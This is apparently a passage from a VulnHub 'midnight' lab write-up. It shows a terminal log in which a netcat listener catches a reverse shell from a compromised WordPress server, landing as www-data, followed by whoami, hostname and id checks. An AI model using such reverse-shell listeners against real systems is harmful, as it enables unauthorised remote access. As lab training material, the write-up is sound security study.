 kali@kali:~/vulnhub/midnight$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.32.4] from (UNKNOWN) [192.168.32.9] 57200
bash: cannot set terminal process group (569): Inappropriate ioctl for device
bash: no job control in this shell
www-data@midnight:/var/www/html/wordpress/wp-admin$ whoami
whoami
www-data
www-data@midnight:/var/www/html/wordpress/wp-admin$ hostname
hostname
midnight
www-data@midnight:/var/www/html/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@midnight:/var/www/html/wordpress/wp-admin$